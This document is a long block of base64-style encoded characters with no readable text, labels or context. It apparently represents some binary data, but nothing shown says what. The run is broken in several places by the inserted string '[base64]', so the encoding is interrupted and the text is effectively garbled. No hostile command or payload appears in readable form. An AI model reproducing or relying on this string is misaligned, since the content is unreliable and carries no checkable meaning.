QBhbuqXbSIt0iRNhRJd0GWSROUdmg6VqyWMjV1VomqbAiX1IFZnL+KYFwArpF44LcQQlAadHVhLEWUT/I6iD+j8tkDeAc4CbUqenyQ/+N4Jj+qa++ZvByRhG9wLUyA900Jya6pz8gJi+aVbSGUpHAKlI1o/YGZDJA4P1UJCVdpAXMD05+J0Naf9bQLgA5LkAn8BbbSAOGYVq3JBRptAcfteRr2Yu32FOhHcMkMBcWViFKFmFKklOyyoRIcAFXFCg5fAGMXkfH/[base64]/Cf74S8PkaMdUkAfZnRcgq+DZkLZKnhpAkRQJBJ0QCtxADOcABEdwBKbAan7nAK+GLlRYHr1GL1/Yn4W7hdNahX/wAlAwBvdwD9hKbP/iXXUIrp83ruMqrgAyegITIwoSMkCZABWwXrcwUX04okbJH/I6rwPUQThCAiu6e4CQA1upAP4QQzUEYQ+mDbh7Qwbru5mIfIOymf3HYcVrvMXLV0b3HyFrsSZGsTL3JddHmRyrp2TGMCGrmF+yYSrgqNybB2vaYzTLveO7YUALmgshCd2rvuT7O+a7FWI6vEGwpfJ7BlcwDUXKtUurv44JtLk5tNH7myHIVMirR/tLmgvB/6mcKrWqib9GNwRF2gIP7MAQLMERTMEPnL8HzA9f649akJ3LgxqtYZBmG6upQAWzypA/SAZBeKtCSJFtAAxKAAJ06y3ScQQLVgLfAE7QYAbkQbjb0azIOj8o2Z/vhLjxJE9fcAoh0AKWcK1vkB+mMLlviJOCAKFWTK6a2zCdC5RAKQihu6FbrDAGRFDz+m0ZlSMwYwQJ4BprsJVc+UIuBEP29mDEZ8c3s6O/q6PBWyfD2xVCcRFfsAx+yqfT20R0oXCcGXIj4ce3uQEbMCg+u5lfMgeSYMmXfMmWGZnVh8mdDFYnewWeLMqWjFQkRowya8hhcgQPbJqHKakGvJn9y/8Tk2qlE4u9eVAIZ/AKRgsfhOm9KeimqbwBzPkKnQrLx4zMLAh2H2xMw1KQI2y2aHvCC6m2KrzCuOq2GiAOXaAEQPAJqUYM3wACJaUKJVAC8WkF1FGFVKgeR0w/[base64]/y/ExwCB4V5m6nM0ptU1t1lKN1mct1KdqWmJXD02wBHC9BGFgtgdJBbBqwjqIwrW6wrsxkRQpDibQCd9M2J+gCoqQAH5HAROwAIVAn/[base64]//NYUqHqJtTFwAu/+AKR4LF+zvO11kC1tXXjcCc+rQCCOAVbuEXbrzK3NaoJSxNgBpwHQZLUNc2OM3UnMJASAZzBwESyaudcATfUNiqZg7i0GoakAAxsWuAux649h3nAS/043jsA9r77AxcFwcxsdmdzdn3fApG1x+lrQcSKqFY3HkFAnsH89oJ8MWCgLdGIIjqtsalAARc0Aq/[base64]/ne/yjQ4VJ7SdH0tkodLE2HwFnZyKqql7qO8/zPe/zCMHTq0jdQ88W7kf0YFIE7gAKk+V0H/AB/TANGzANWmKBY53sR4/1YTL/DS047Vpg7awK1xEg4tp+13nd7eCpwg/5GywshEQQCjBO2Hu37hMADKFgDsUwhepzkvWyrPm5PvUM5EZ8DcXQAooQohVioNcq8AUwLoV7DWagAqlp2lwuoVGuhgLyuSLzxRmFtyOiBEqwA25ADN7gD3bsD/JQb8v95sZHb2Z+M2cO+yFNb8ttiSq/8s7d8pIJJ0Wg84FlgWFF82FiJsGP9Lgpnb3/88mv/MtP9Xoy/KH0EY9sRlmvigSe9RfoDu7gC6DA/XM2Z6BQB6DgdNMw9c2PExKuqU9r/tQ/9EWAC9KuPNRu7deO7XQ94syk12h/PWw/dwDxiQyREN8+afiU/5DbQnHiupBxYAXBNUjXRoy4dmzEsYwWr32EpPHiyBFSSh5DmRLlxovLWrSgBgWGJZodbN7E2SKEFSIWSUq59ifPKTWCih5Ro0fp0goVmApKcCTqkSNKSJhY00qbNgUKvH3d6q1bN7DaxnYlO/Zst61m1b4l+/XrWLli48qFm1fvWDV91fQDHBjwBsKFNwhGnDixYcaFFfdrTJjB4saPB0dmPNnyZs6dPX8GzXmDJtKlSR9GPNp06Q2aU6teHVu2ptaWYZse/eFDv9WqN0zT9AHU8OHu6oCqk/w4cuXM69SocbzfFTrVrdMZREdI9cZzHnj3/kD8eBziy9Oi9QD9ev/0OGi5Lx+f1rP5Np7hmvdLv34t/QFp0SHAJgZcosAlwliCBjdoYJBBKmigIkIOqOCgQgvJwBDDBchYoEMNNACGiBzEOSghE7kpgYwcuHEgDgT+qIgjkUiicaQZTVKJEpWOAUqKP1qAAQpLnKEJiA7GsIkJm0wxpQNTppgCihZesOILn0i6xow/4jiFqAqG0ANMMJsiswKqqDICgx3WUEAbb7rypi038SLLzb3emuvOuNqqq8+69LzTr79CI7RQQw9FNFFFF2W0UUc3082dDyTVbVJ3LsW0UkwvBcWd4TIBBdRMlCO1VOie8SKF6Hy5DjtXB8kO1kHySaFWW2vFoAz/XXUNJJAyAnGiVyWAVcIJY41VolgClmV22f2e/aW//nQAcBQCmzCQhjAUbNBBKnqJkIpUkrCwQgwhOJfDDtuARgloDDLxxG1AAGEbczohwoyLeKyx341MukiKHQeGxIwvXoBpJlOYsERJJDtQEmImTQkSCpk8EECPOP4wA4Eas/zilBeGAPMpMs9UYgc7tOqqTTlfntOuscK6608/6awrrJv/vAtQtQR9NGihhya6aKOPJrRSpZdm+gM6NOU0VOaiK7Xq5GrwIutak9uu1e1g9WWQOlJ4JoUzbC0jV7V3HbaMYYMtdthindihWbv1MyEGE/aTdlodrL32wAPd2LZb/wjDjZBcDhQnw1wMV+lw3RyUAKaNTyz/hJuEzvkEmAUoCPEFaEwSeCQcUxrJIoD3PUbHlXYs+AUYqJkJYoY74GKMN3BaGEqLZ6cmeIyHqGCZLzr+2IyhCiBZjwoEgV6QI3ZQIoFytvLKG39gfplntmKWy86a+6QrfPB3Jt/nboBGun3334c//[base64]/CSnnJ1vZ3R5Wfl0lif1vYV98oNkJCU5SUrSj35Ps1/+lPa0D/jCU1cjYAGhM0qseQFVCqxVJCJxgq2FbRC+GNutMFCrC65tVxwEFrAu8UEQhtAE+SEh37TwHwAB6G8qRFCCFuRCxMlwcUmgIQduqCEcfiJynyCGD2EADCZsoxNWcEYLCgEU071udTiyURR35CMrWuJIWSTHkcZQDi8+LIyWgFIZL3bGNK5xjSWzwhvzdQ3/j13EY0HZUhyIEIp7cMUb8ohZILvXJ0KGD30U5Z4iwddIuDySkh8FaUhFiihLTopp7vDFB/LnKU+itFK+8KRzDjjKBNY0VVpDZQoikYIT9PRWZKPgBYWaq2H1iljH2sGxeumsEprwhDq4FoEKhCAWLvNBhwsXNCtUQ2lOE4dfXQAQeggCRZBjAZ2AhjmK0SOWsE5gc0RdFElCCaAUgyZjGAM58upOvD4MjGGcmCmgcMbgqdGw/QQT9OKw2DcSdAS5GEkuENCFPpIFouaTaGYFWZbNcpZPdimL9zi6Pr+M1LSnRS1qS2opqGGqU8QhTnKI47/hmAo6NtVaKlW5253q//[base64]/d4RN3Q8xq6uDetQDWyucaoJa2ExoltnM4dWQeHEIBPKKVRF2IAc0QuAMZ4xzjv8kKSjp7KsRKVgDYcWIwwuIpFcAdyDA9MSdXyEGsSkkeHbAQ+M/[base64]/lADA56qk7JHmRCQybQgfKODvCqtGfAsAYYocgCExHr8JrCAeI4zKWUJea1KWW06kjyj1V+4nVdHL/ZGllvZiZBwbXmjBUEfhRBNRsBueCwUxlbEOY0uicH0fnx62RXgTBaALp/[base64]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[base64]/SHRyw/ySXVyEWFUPzW+9sUUM1iTXgtUHmtMEYpdb0U0f26X/xFU0qVFn1R4JLRMkiH1i3MQLhXw5QBEZCBPNbj2r225xLYPybYIC2m3a2HhEVSJLXGHGimHHBYRcgBYKACSP8GhiRQBGjCAsXzTCzwTOWlWEuwA2g4nhZYhtLBs35ZIjNYhjgohsorOAAD3zRNWXxEwv+KJyWB0/RNPfZ138EiSF7+neHsWShIgASIzjCkC/ztrKQtsfFsi/+tmQBetaENw+wcKaNrAElFBQgmjZrsSKw1PmmFSmCt4A0+jEz94EkMYajzvgeY4Uc8P1voZpw0ugfwzmE9uhQGAPncQ6dDA3k+3FNkSfELSjsc0FosAgbQyv5M4oVOy0AcYSTwyEScgLLM1pxMyfXs4kz5AMvV4k7RMRwbY5iqLa/jxZr6RTY23cBUXdVlXTqm4zqu433V45luln9dlrohgD/OaRP/ANITGtIuK2RDBl43yIHfLWqizoGkpgJFoIIcYGpFBoZHxoJSKAVFUAQswGpOphflhQEsCIE4KIQXIAI9M6iAoRHUuQaEsRh+JN++SlndLAe8KrSZndnTK6Oe7dkK2IEKYD2L8QCKYbAgiZIFWzAqhAIB2AFu8Ad4MOa0qBOWmxmVOzHNYmb/dQs2BJRWixPfo+aQClb8RNw6BNBV1NZVRANLhWgkQINF5IedPMVR3T6xHVyZhMMZ+EQA6NTzs4Fm+ERv5oddDW0kuGKkfAC/nYAn+NpU9Qd7zuGVFD8AleGWhMnZ1tBnrcWnS0m/XT9+8Nv42+b13L7CODpJ1VtW//y53eDnW72/4pCaMdYfMx5dvTTpvvRLYnzAGF3p1o3jl4bpw1zMPOZXmpaB2gWhutFpnt6PxzyhLivSAuldN0BS7TJqRW7qpFZkpo5q9HLqUsDqDt/k5E1eGFAEF0EEfQGYGWGdHhwBl0gYcUw4fUS4WZbrvWpCuy7svD4CQWA9U/jrKGESKBgjKPnrIefxKUgAylrsblCA+/0eNCzaiKxsmlELsGjspqVOmGvszv4op0th0k5PkoQAG/BbGvbKU11EALUBAH3EU40/2Ka+ZL1u9+zPQJztq0xnABXR1j6EWujPB0Y6JJDUoxzW4lbED91K7xzP6E5iFf7ykTxJyP/45/t7vknnv66U6D9X722GbfE7Vf/c2vHjziiGujAGFU+CqU56jrz8Opuq71Wyb7NbadWF4zhOB5i+V/+e6Tyehz1uTJzO6RFCcAXX3VGoB2IPwS4QagUZagtndgt3ZEd2aqu26g5PPBDQ5E0uBgRYhmW4hvkynRNPp5JwAZgQku99cX1UOH10Jy2qcSiEgp7FGDPRg1ughilYsCKHknzXdx6/9ylAbAfwB3BYi2Nucpgp+FR7zonsX5Gb8jTMizRstTZ01NMixQlYPxDlT/e0Z8UF0BkAgFo4uvXEz0Lc9HPWxC8/SbkMeVSAgE3ETwAwyWA9ugc4hK99gFoAgCf/gHOka4BmmAALPrqXj3QAQM9NbND79Ifzw097nkVIz+E6xD6bU9DlLkp+kNSTdDo1r8TV9jScPMqhnAFJtVTh8OisKw4AqoFdNLZV90W/HDJXh/VYp/WXrvU65lc7znVdH3Btgy6B7VGevt3b9cD+qActMPZ6QHZkF2pEbvbGh3antoM3k/arvmRFSDxNDp4XMJhlaDz4OuvIw4gXSL0yEkdDMzR9nCfytYk3vWUGq8IKSIB5FwC/fpInyXcx6oDbVzAP6AAT6ILtgZOHP7nN0t9DRVpCHa2Gv3KmFT43RK1XfLr0a4Cv3fQ9jD7F5W5Pw1X3GwsDPbpNp+6o1NZi/410YtU5CnZPk7dE8vM+Ao30gI4+6FbntPU0t0xL+9M1pw/tOmxVgOA3wZ8NfpqK8Gvmb4ZBfjP8QYwYcQISfhYlYvR36IFBUO5AgcwUMhPJOpnq1KmhskbKlSxXeonpJUWkmjZrnsiZk9kJZj7LpAuaLpAIoiKOHpUhQoYTGU5lzHsKlcA8AlavEjCRdUdWqyZM/Poa9lcCLWbNhqo3am29Lm27uFkid0kOukvs0MVrZy/fvnbg9IWjaDBhRcBAUINjxswyM1KkjEAwIjJlKcdGXJ5spoUAGDAsWSJHLjS5cmNKiybXQXUH0K49w/BATbaHW0cSDLl1ywNvKFCm/P/uMGWKqQ7ChZsyRRzG71tGtvlTJsFbt27Uq1v3pm079+7bvWn3rg08+O4Z/Y3/jn09+/bZr1cnD9+9mvpq+uHPr38///7+/wOo30GaaGKRgQ7508CB/BTRzwaabHARABY94Ik/aDTUAEQMIaggPwU9dKCGHC54YBEb4DcggfyMaBCBEO4XIT/n0agggfjJaFGLAEwwg48/AuCPRf0UyM8hEHkCACpKMolKMzNMMGGDOLJIo0QMaZJfhLb448mCNvgzgYEPAfCjj0jYsuCGZj7RAEcdeQSKSHLOKdKcKIFSR5566gmKL38C+meeM910QiSG6uSToswMNVQgjSLlhAj/[base64]/Pcs8oJ8oNifvw8UJCGFQVJo0UIPRBkN0DPbNGSMVO5cpJLYl3mkVjmV+CR/1FmjQpEFSFYs4EVf3CRkDNn+ZHbdo50kpwo8QlSniAF6gsd/dDxgaAo1TATTToRvihQjwaSuOKTMs6UpU9heqlVm3JqwjxcaSWq5iZoUdZZp6Z6aqusLtFFCKyizuqtrebaul+CwSGYr7dQEwcCfxw7AmTJSnaM75ddEy01zkz7GbfcGsfE8a5B4Rk11EDhARwVJKAHHEPAIUC68CZXXHHuuss9vB3sII0/EkiggDbZKcDev+GZlxHB3slTHTjxzbew/vo3LLH//0MsaiWb2ZQ4ZpGnLcRAA+kGRwb4IARlZAYaOs+Q+kE0n/3sEBgsiNAsOCOQGQgAzRCRPyrSwf8CrcwWAzxQkBaEEFsMRINdahINUdENKXUtIVArUYtuRrRaSARsALAQBEiWwBfB6ANKVJtFXjSNfrjjI3FyB9yqSJKTAI4lfcKTnwDVt0DRrQ5/olsKBqeTMqAxjWlUXOImJSlKWSpycpzHLwjwi0tljgBHANXmxlKWBCQAVYE8FSFTNzrUne50pgvBrXBlK0baKnaSlORgBPCCQlzjD5PZHWWY9btnvYB20COeJYy3vFN6xjez8QAUBFCBIxyhArKsABw8oJwpgC+XuYTXFCxhijdQYxTtSx+/8vce8ohnYAWrjjy0UT8EoseY+5tme/oHwGtik0poCBuPusTNNOH/7GMWQcOFIOCPNJHzSEV0YIFKxrOVMQQJ5zSQJ7zUoAhN0EpXMsjQPsigLR0Rn0fEDwMQ4gkxPaQgD0gTP1rIDzS8CUwJ1NDVAHCIl0EJh/hBiEMzhpAeyoycRSzRA54GooHqR4lpm9HaoujSl7pNTjIlyUzl9pKUhBFPXuwHoPwkRl/wjQ5CFaovymjUQ6kxqWgMhBMk5TinRAWqc6zjpcIyD8tphSuf2tyowFKvPw6SkIU0pOlUp8hEMhKSuarVJCepCCy0IA7X+IJkkLVJZmFGM7S8BWeE5S3mfKZ5f7VE82gDPWpUwAhK2AG5ZHmL34xPl5IVDvd8OQUsnMMf/xSYTnba875kym+Z1XFmdSIynvboi5qqtWY2WyuxduoTIkwCZz84igqLTICBD6jFBB5gwwcoBAnsRJmBWiSQkWpoZBr7EEaPVKYz7YyD/RTniR56oaAJlGsOqtIIHUrONLUQTIfomAR1VMKoWYRHVLPgA7q0XiqBtLYNPe/[base64]/uACUxAIQp64EMiOM7zAqAWHMkhDxNYopt5UJwWO1JBMoTS+xKEH7UAmXrnaxFSm6hKE8jaQDJSwQKRU7kxohk/IwSmWlRQS/zgEkJRmh+VMpEfH/ivS0XyEZpaEacFlnYY89TgD9DBi33LdraFINQzlBEDER63hFNAYTdSKqpQiZyI201HE5sYqybohAm0umIWt9jFYt13Ic9a1rQysgKQHDgceCzJF5jhGj9YBhH//nCNI28SMkI+BS31kOMcxy5YUaaGsGQjAMNyvJUJUAIrSLCDWVZAD9qDbPdyOYaXw1yXU1CempVTCm74owRvPpicjymf7Sjzzt2I3577bHT2/DnQSufPBk52oELb92a2fTQDD5TbNyFhBcN1J8883dBaiEy/OEJigXoIoQ2gvYOhltKH3FvqYQMAQyjytTi5xBDjhqjt460Y2qv0XIz6aCAVxG2qmc7rLBVIISME9aEtJFxj4wfZ/eUHs6PokSrSacApyUSBXbKSBHcxb17Um9/qMAg6DILcKXjG6sldhglneMOQmwcSQIyEGLgb9yWGd7xRDMt6/15Ue1zxvb/6/[base64]/J18xoyAhFzT05nUXYgONxSTccAkQZCITAVkUMUKa9Sd55TEHAl9fNjEMRCT+szN4ZHkh5DQCkidrJTAPMABJw4aTth0q1E0MUQeVFEebZSUmYxEm8RBt6nk6JXt4QlS/UQf8K6E0dnEFOtd64idsJwJ6GQQ5UgJjuzUO7ldju8d6J1dsOdMIR7AAsQaIJQOIkFt/xAZLyiRUmKl/zNV8IzJL0AdzFtVUFmEFkqIAgCIIVyBVe3c41IIAZnAKTWRzKpVzKpZ/66cErGYEksIIkHIEgoNwQfFy8sIv/+d8blEMyEuAyGmMHmAITdA9hRY8bqE/6cAcEfsfPrQ8FBp0FXiNEZKAGLgwHdmCg7SCh+cPIoBdHeQmHRCEaeEnHGJGHoMEMBImSQJN7PYA5QQQElNo5HojVYNDOpMk52kIzPM142QAaHAICQQCGGMhuiYlAiIk8kciRGAiXyN12aQjY5CP/[base64]/iDA+wcRHgj0FVgaHJHz4mj0ZFjObYWPgFeMwzErNVQ3HWMQwUNzjTRsO2MOXmIQsDmk7QJy8zA04yQQmgER+RTbGEE/8io0CEkTZeQzYEwGkR0gzo+BIZYpEUgwQP4ltMszbBVkED9HeAJHj/[base64]/ccFSVcHqpRMvpR91qSA7SfncZ5LUFvn1YEX5FSA/hQYFeUg1EAKJGWCmhtNXNjrNWgchVghRigiXiVYnBhXco4WhAWHdkIjImtXgqUJWIEJCIKzJoAVmGW1qmWJglnAXVyOIVwuuIAm/cEpwCgCZFIuXMMptEAunkIhSEIcVIAgFMP9PesRdIIkGAERDKn60U5kPSn//d9kDmC/KqnAkhkTLIdvQEEXfMP5tFm/YKM3jmaXmiaYUlNqjuk1+RrPMCp62cz/[base64]/8W0JJEgBOKRYAg6L3yeDN8FrdBmiXsKDeMRiMkmr38A7fYyHXz6z/QCmtEu29G+VBrWVKnWwKk+7RvuZKsK6KvSId0MQlLW6rj5IYVBJYOK7br16q/+whZUqLF61ViChQ40QROYwGJdLhHswOV2wr3CLQMzIr3CUuVS7m1MK7lMK/X0LVv+bQhXwAssw+G+gOGawRcoS/UUgIvSpfcJQhxMLiwFqRG4a8qJ2W/8X//tcL8i4w5H5r/ycOm+izP6EmBFTxdAhzYQgziURzOJJmhGMZd6hxQDTDZKk3q4R/uIo8XuLsaiHTYB7cOk3cN84BejcRqrcYCQb/nOJExdXv/6lqrTtm/[base64]/M3g3M4i7P/tPEb/1cmJC20LS1JrG8d2zGqThseX20dsN6f0Oo9l5EfRgIaMWhSiS1VXMrt/aoAW4CJbYFZODIjJ7QWIHATaAEmK4EDd9nlVvIlN3An46sng/L/L1KrFaDiKJtyifJot36BFZiBshABjMKoRzdGLtCyJOQCCQjpLjOm5/5yMA+zkg5xLpWDM7aL9xxHcqAubESPAHQBZzbzAqQPnkmzmUox0HkpwLxPN6QWdnyp+2AHF6+W7o5zV3v1V4O1Grex+TZbTeknO7tzWruh0+ZUHhJlHabAINRvHnZtGfihGvFvhjFVVfhvVSqyIhsrIJRKQjuyFiSwDvyCEnBlRVcyRUd0l00wERhBBX/oJ3/lKEPrR2NrBVCcuArCKUQGERABSlcuLUOiDLu0JJxBSudGlCWpTQsxFxzjMBOzZebS9/g0klpCvGBmbEhPAiD1ApDBUncD/xQ7tT5FdXgo95fCx1XjbnV0c1hL93RTd3UfG/m+sfnG8TqzM/uqtTvXIUvQqjzTs1HlwyDkA0oYFdgq1VIpjhPIkSHGwBaUGEEXdmF3zlkc9kN/SgIcAWM3dkVfdLJitEZfMOX69wZbwbvKkrh6dGnTMl01LkpvNCyJNizlQv0Jwsf5RmQVxw5zwRsEcRCLODA3ozEbB26nOHEUBy4lh2/ARrh4gB6YgASghxskwb60T1MfN0Z0hzaW5vpgh5A/[base64]/que6rRmjOzXZ46n/V3y0TgxASWY7lMrOozZPms5nGYl9EgCEH9hlt7l7mZT06a695fW8BZ4LdZNLRDOwHnhMIg+TeAUzQEV7QRcHLcym2XYUAlx7sSxLst2zIJkAAGSAK+s8IZnAEOBMEVKMsgvMIgnEG+Q7YS2OsRSDpvFOMxAvOmZ/r/TfwYcIHF5zT/+OD2/q1LL8kLjMMGx0WZABgBBjTzGiSBNOj40L067Vogrde6rTMMrvN6zdv8zbNxOVceGka5O8vEz//8rGb5TMzErLKqH+OhGAlOGZ13APRxJJB5IOg1GyWOEzAVQGv7fAcwmx90t5eKDkTAYXvFqQTSi+F5uie8YuE5vNP7/D0D/Z3BM7DCMzwDCdQ9BpDAK+j9K5yBLXdZJzjBDjgBBjwDDrCCwZ/BIATBHARBEPh7/Ul69LRcu4T4MQYxpmN+pod45e+0ZHmPutwSujAHwsaGyEeZHpCANCgDAeA4ObRCv0xxyz+17W6Hwcg8fdA8zuv+7tc8dssnTKEz+jJt/zvXsdQCvUw8Q0ywnvIT/[base64]/o3C42SZBgQJv2qBq8zeValWrV6dG1ar1aTev3bx5+zqWbFmzZ8eqUaumX1u3b+HGlTuXbl27d/Hm1buXb1+/fwEH3vuBcGHC7j64U7xYcSZ3oDJBzjSZcv+mGpcxY/bipcZmz59TeEkR+ploL89Ci06B+lmdOr5SRIo9elCAQYNSYCizO1Dv3k6ABwo+nMA84/NiJN/ya/kWLVosQNfiqgkYHYAI/NJSb1SoUV1ChU8QqoKJHUqUnE+vBAOJMzjOPIMo3AkB+7/wP38eql6nQQYRQKCQQhAgyMCCAiRCkk7ES6ALLCyCQiOWRqqwJC5EGiMllCpcqSOWNgJxo5ksmkknnTyAwgMPqAEqqKEEMUEbCQBxYwEKmgpLnqiw6rHHrYCE6quwxELLyCPLWostwZhs0sknoYxSyimbNMwwxBhbDBR3IqNMssoyC5Ozz8g0LbTRRjMNtTP/a0ihjhR8eXO2MvKpbZB8dsuzDN9+ow+44Y5DLjnmmNPiFwt02AJRMFwBQ4vsthulnlDAAy+8UBKoIJQj0EMPgzOCiA+DQOzLDr/89vOuniVYDaUTBQ06iMAAc0HAjC/[base64]/OqpeZTv/7rIOedLK0hACfdwkO+S+kzVbjv9amZVaRrcoAIYMkAABhpXiSBwBAOlyOVqMwrJRYkKhiV2Iy6MrXBZkM5mNiRpP5yWCRCZmEkjCXHiNsUWvX3xlnDDPcIOBRaQRgJtnmpKmx2fkkpeH4HEit6w8o08ybUErtzyyzHP/C+CD0ssy8cSrkx0yxrODOLNQptY4khYR1M1NN18MxLdOL7tthQC2ZPP4UpGOWXjVv5l5uiYsyBmHWb+pWabl5C0iyV03rkC8EgIIoWhdyDABKMjXSJppZdwIwcqyCf/[base64]/J1GWSDrStgKKqCYZWSBOVtStoLyIbxKsgCCMYAQQrMsbhtNGU5TxDQpUohsgvAo84BGkEW7FXiaUHAo1hwdZzpKWtbTlLXGZS13ukpf/[base64]/5gQbley36iTryprZwwsYAFXuKKKz9GBDr53RqVxMXoV+GICTKAf/iytfBwggwbsIVE5zpGzF3TARTFaCQlIoBxroIaEJsSRZJktWSlJKdpEctJETquAMIUpak/kQBftjW9q8OkRjJCAc7SrKd0g6ic/[base64]/uRTGGc/tdve74Q1fPs+b3s+UJunEBOjPXFNi2Nzmfw3tMY/tZtFKzJ05/yQDSAMnwsERDhK2oKjA2vMXGcYihzu86RCHzw3hI/GIS1yKBZz61G3wQxtULWNPvLoE+LhgRXG8gBbxBH9vky3ZfH0hk+5vDKsl9pFjisBqReimkYSyUKT87KKYohWHK66asQwVInFFSApgigQo8FnnhvvazwUhuctdwrK8q836Uncs8RBvta+d7e+u99vhbky0pnWt/hZ0WwF8Ar3rHcEE583uymC7FPyJAPWBdMPrM4+IK6qeFNeCxS9uRvB13A2Vt7zlQZ35EF+W5C5mtThgvNmV/89x1hTgxgKwgAWe7JrIyBKyIX+dSNmTRNjTAhECS3Staxmd2RCcsiCOUAGmQ0UeZA87uK0CL7FI4B2jxbpnt+51NP8ozVIPewmjWvZ0q0WF7G7798EffvTGnfz19nPDqikabd7dhwHWuzjHOfBw6unvvylnLgKQgsLXRwb73786J23x6Ak5TuXxIE/TNo3TKi8HxCcHMu8BQywJOs8PUg30JurVWG4CVOH0QAALco3HNOJtkIXI9idtUGrnWurIbE/olswUckIncs1Fmi2C1EAQ+GgNmo742AW7yk360AzLOsn5HIDbjsrGmOIp0MwHkzDNro+qosofwCEKt29J0P/OvdChB9RLHcorDd5NHbTQvNDhvBgAC+csDMnrC+uMC8/LDMWLrNphEzahHcqPrOAwDovpDe2Qmc4P/fRt39hvmwLsv8RpN8aJ/upvrxTM0RRO4ewDOP5v/3YAOBQv4izgF4wDP5ZDPx6vCTgRAT+M4yqPaRYwB0jRASEwB0ZOA07u88TBEy4QqUqAGNYg9T5wJ16KJZLF9V5PJU5Q9lrKJWBiQmCqRFzQBXtit/ZGD4bABgUBDpggB72ClcKu2qSRK4gk27phtGStokbLzKgrhJjw+kSoR9zs7LIq7dpLHeRAvcSgvNqRvNAhDeRxHumRHskQCxlgH+RxH8gQHdT/YR36IBrQcLwYQA7MUA4QMiETUg3D6x8Dch3cMbx6oB4pch7DUB3CMB/bESMbciKjgSHDi6zuILzuQJni4Q5QMiVRsh1UUiXl8AZgMiZlciZhMh6OSbxuoJhGch/u4AZCMpnqYO5MB2L+rSjbT+/+yxBHZonoo056YBD4j/8asVSaaNKSYx7u41SMRgc2MZ8uTrEqj+MYcCxLkRQf0A5sRNVUDcYAoATasgS+gRikoRQ8cOZ07aXe5m3OgQRLUG06xGyMhdhGRMlacCY8wBQi6YGkzKcEAQvOoenkwbicQs2sr9zAAuquMdsms+sIpylubALURQKQsF6qrzJ7kEfI/9HsuG/d0LG8ekAhE5IPYFMOQPIdx8s2xSseK1IY6pEM5YABhEEfuTAa9kEOeDMNBnILydALmbM5tdA4eUAY5IAM90EdGPIdJ5Ii5aAP6jEMkTMNsLAdwVMdZBM885G8mKkO1XMnH0A96zAD4gEnfTK8NkG8elK8NiEDWnIneXI/ezID2iEm7fMG4qEdDgA/fxKZ9lBM0m+HHuEPAW7v9k4pD7FPnEAJEI4A+m8qCc/wCM8+AiHCtBJVuDLDvCcBL48GyLIsS/Esk4AY1pLVWI4YQKAUSqFFdmzHgMAUmKBHbY7IPKLIevEXVxAmGGkwj41uPKCm8oanbFAPnlHqxv/CKbyiCcXCXjRTM49PB51PuWyMGjGTuqqvCZXQKsziKt7McrxvvPyROXvgH+XAOb3wNiOSvbjzvNbRIOVRHfqg